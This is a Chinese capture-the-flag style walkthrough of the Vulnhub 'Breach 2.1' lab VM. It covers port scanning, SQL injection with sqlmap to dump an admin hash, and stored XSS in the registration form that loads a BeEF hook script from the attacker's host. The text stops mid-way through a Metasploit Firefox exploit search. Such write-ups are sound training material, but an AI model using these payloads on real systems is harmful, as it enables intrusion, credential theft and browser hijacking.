Vulnhub-Breach: 2.1
靶机地址:https://www.vulnhub.com/entry/breach-21,159/
提示:Imagine this as a production environment during a busy work day.
注:导入靶机后建一个快照,后面避坑。。。
一、主机发现
-
Kali:192.168.110.128
-
靶机:192.168.110.151
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:51:7e:3f, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:01 VMware, Inc.
192.168.110.151 00:0c:29:a6:c7:3d VMware, Inc.
192.168.110.254 00:50:56:f3:d9:5b VMware, Inc.
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.987 seconds (128.84 hosts/sec). 3 responded
二、端口扫描
使用全端口扫描,默认扫描只能扫常用端口和一些Nmap内置扫描端口,全端口扫描通过-p参数指定所有端口0-65535,也可使用-p-
nmap -A -p- 192.168.110.151
开放了三个端口,65535端口是SSH服务
┌──(root㉿kali)-[~]
└─# nmap -A -p- 192.168.110.151
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-10 08:28 CST
Nmap scan report for 192.168.110.151
Host is up (0.0015s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33838/tcp status
| 100024 1 40648/tcp6 status
| 100024 1 41391/udp status
|_ 100024 1 49401/udp6 status
33838/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
| ssh-hostkey:
| 1024 f3539a0b4076b102873ea57aae859d26 (DSA)
| 2048 9aa8db784b444ffbe5836b67e3acfbf5 (RSA)
| 256 c163f1dc8f24818235fa881ab8734024 (ECDSA)
|_ 256 3b4d56375ec3457515cd85004f8ba85e (ED25519)
MAC Address: 00:0C:29:A6:C7:3D (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.46 ms 192.168.110.151
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.67 seconds
三、80端口
攻击SSH使80端口开放
SSH连接提示peter的密码是inthesource,而且这里的peter是全小写
-
用户名:peter
-
密码:inthesource
连接失败,密码应该是对的,只是故意不给连接
┌──(root㉿kali)-[~]
└─# ssh peter@192.168.110.151 -p65535
The authenticity of host '[192.168.110.151]:65535 ([192.168.110.151]:65535)' can't be established.
ED25519 key fingerprint is SHA256:WSPZzGZPdZTVSHsFqYGt5lN1jqIM3ONgy68WbaOlZQk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.110.151]:65535' (ED25519) to the list of known hosts.
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
peter@192.168.110.151's password:
Connection to 192.168.110.151 closed.
再次扫端口竟然跑出来了个80端口的http服务,就是SSH连接peter用户成功才开放的。。。
nmap -sV -p- 192.168.110.151
┌──(root㉿kali)-[~]
└─# nmap -sV -p- 192.168.110.151
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-10 08:44 CST
Nmap scan report for 192.168.110.151
Host is up (0.0037s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
33838/tcp open status 1 (RPC #100024)
65535/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u2 (protocol 2.0)
MAC Address: 00:0C:29:A6:C7:3D (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 40.66 seconds
四、Web渗透
访问网站并查看源码,又是两句看不懂的废话,真是说话自带加密算法

解密一下
我喜欢暗示!在Initech,我们不信任我们的用户,你也不应该信任!
我不只是要在这里坚持信用,真的,我不是。很抱歉
扫目录,发现blog
┌──(root㉿kali)-[~]
└─# dirb http://192.168.110.151/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 10 08:56:58 2023
URL_BASE: http://192.168.110.151/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.110.151/ ----
==> DIRECTORY: http://192.168.110.151/blog/
==> DIRECTORY: http://192.168.110.151/images/
+ http://192.168.110.151/index.html (CODE:200|SIZE:468)
+ http://192.168.110.151/server-status (CODE:403|SIZE:303)
---- Entering directory: http://192.168.110.151/blog/ ----
+ http://192.168.110.151/blog/index.php (CODE:200|SIZE:5600)
+ http://192.168.110.151/blog/README (CODE:200|SIZE:721)
==> DIRECTORY: http://192.168.110.151/blog/smilies/
==> DIRECTORY: http://192.168.110.151/blog/wysiwyg/
---- Entering directory: http://192.168.110.151/images/ ----
---- Entering directory: http://192.168.110.151/blog/smilies/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.110.151/blog/wysiwyg/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed May 10 08:57:06 2023
DOWNLOADED: 13836 - FOUND: 4
访问发现是一个博客,在搜索框输入SQL注入测试语句1' or 1=1#发现存在注入

SQLMap一把梭,爆出数据库blog
sqlmap -u "http://192.168.110.151/blog/index.php?search=" --dbs
available databases [5]:
[*] blog
[*] information_schema
[*] mysql
[*] oscommerce
[*] performance_schema
最后找到个类似有用的登录口令
sqlmap -u "http://192.168.110.151/blog/index.php?search=" -D "oscommerce" -T "osc_administrators" --dump
Database: oscommerce
Table: osc_administrators
[1 entry]
+----+-----------+-------------------------------------+
| id | user_name | user_password |
+----+-----------+-------------------------------------+
| 1 | admin | 685cef95aa31989f2edae5e055ffd2c9:32 |
+----+-----------+-------------------------------------+
MD5解密:https://www.somd5.com/
注:因为密码加盐处理,去掉
32即为密码(admin)
-
用户名:admin
-
密码:admin

尝试SSH登录
ssh admin@192.168.110.151 -p65535
┌──(root㉿kali)-[~]
└─# ssh admin@192.168.110.151 -p65535
#############################################################################
# Welcome to Initech Cyber Consulting, LLC #
# All connections are monitored and recorded #
# Unauthorized access is encouraged #
# Peter, if that's you - the password is in the source. #
# Also, stop checking your blog all day and enjoy your vacation! #
#############################################################################
admin@192.168.110.151's password:
Permission denied, please try again.
admin@192.168.110.151's password:
Permission denied, please try again.
admin@192.168.110.151's password:
admin@192.168.110.151: Permission denied (publickey,password).
尝试blog网站登录
均以失败告终,只能另寻它法。
经过测试,这个网站没有对用户输入进行任何过滤,搜索框存在反射型XSS、注册页面存在存储型XSS。
由于注册时没有对输入的用户名进行防护,导致将构造的XSS语句存入了数据库,查看个人信息将会触发用户名的XSS语句
<script>alert(0)</script>
用户名插入一句XSS,密码和邮箱随便填,点击Register

注册成功之后点击Members

触发存储型XSS

可尝试利用存储型XSS获取WebShell
五、XSS拿Shell
结合网站首页图片的提示,可用BeEF框架进行攻击,BeEF是一个专门利用XSS进行攻击的框架,集成了许多XSS攻击的模块。
开启beef-xss
beef-xss
┌──(root㉿kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Wed 2023-05-10 09:34:33 CST; 5s ago
Main PID: 67501 (ruby)
Tasks: 4 (limit: 4571)
Memory: 98.5M
CPU: 928ms
CGroup: /system.slice/beef-xss.service
└─67501 ruby /usr/share/beef-xss/beef
5月 10 09:34:35 kali beef[67501]: [ 9:34:34] | Blog: http://blog.beefproject.com
5月 10 09:34:35 kali beef[67501]: [ 9:34:34] |_ Wiki: https://github.com/beefproject/beef/wiki
5月 10 09:34:35 kali beef[67501]: [ 9:34:34][*] Project Creator: Wade Alcorn (@WadeAlcorn)
5月 10 09:34:35 kali beef[67501]: -- migration_context()
5月 10 09:34:35 kali beef[67501]: -> 0.0117s
5月 10 09:34:35 kali beef[67501]: [ 9:34:35][*] BeEF is loading. Wait a few seconds...
5月 10 09:34:35 kali beef[67501]: [ 9:34:35][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScrip…on: harmony
5月 10 09:34:35 kali beef[67501]: [ 9:34:35] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
5月 10 09:34:35 kali beef[67501]: [ 9:34:35][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScrip…on: harmony
5月 10 09:34:35 kali beef[67501]: [ 9:34:35] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
自动跳转Web页面,使用设置口令登录BeEF
再次去注册用户的username中插入XSS语句,密码邮箱随意,点击注册,然后再访问Members触发XSS
注:没有登出链接,需要清除浏览器缓存刷新退出登录(真无语。。。)
<script src="http://<IP>:3000/hook.js"></script>

等待触发XSS后BeEF成功连接上,这里需要等一段时间,因为靶机会自己去触发这个XSS漏洞,只能等
注:不能注入有弹窗XSS,不然靶机会触发XSS失败导致BeEF无法连上靶机(这里删除重新导入靶机。。。)

采用msf的浏览器攻击模块获取会话,因为靶机用的是火狐浏览器,所以选用火狐模块攻击
msfconsole
search firefox
use exploit/multi/browser/firefox_proto_crmfrequest
┌──(root㉿kali)-[~]
└─# msfconsole
_---------.
.' ####### ;."
.---,. ;@ @@`; .---,..
." @@@@@'.,'@@ @@@@@',.'@@@@ ".
'-.@@@@@@@@@@@@@ @@@@@@@@@@@@@ @;
`.@@@@@@@@@@@@ @@@@@@@@@@@@@@ .'
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; _____________
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v6.2.36-dev ]
+ -- --=[ 2277 exploits - 1191 auxiliary - 408 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search firefox
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/adobe_flashplayer_avm 2011-03-15 good No Adobe Flash Player AVM Bytecode Verification Vulnerability
1 exploit/windows/browser/adobe_flashplayer_arrayindexing 2012-06-21 great No Adobe Flash Player AVM Verification Logic Array Indexing Code Execution
2 exploit/multi/browser/adobe_flash_uncompress_zlib_uaf 2014-04-28 great No Adobe Flash Player ByteArray UncompressViaZlibVariant Use After Free
3 exploit/multi/browser/adobe_flash_hacking_team_uaf 2015-07-06 great No Adobe Flash Player ByteArray Use After Free
4 exploit/osx/browser/adobe_flash_delete_range_tl_op 2016-04-27 great No Adobe Flash Player DeleteRangeTimelineOperation Type-Confusion
5 exploit/multi/browser/adobe_flash_shader_drawing_fill 2015-05-12 great No Adobe Flash Player Drawing Fill Shader Memory Corruption
6 exploit/multi/browser/adobe_flash_nellymoser_bof 2015-06-23 great No Adobe Flash Player Nellymoser Audio Decoding Buffer Overflow
7 exploit/multi/browser/adobe_flash_net_connection_confusion 2015-03-12 great No Adobe Flash Player NetConnection Type Confusion
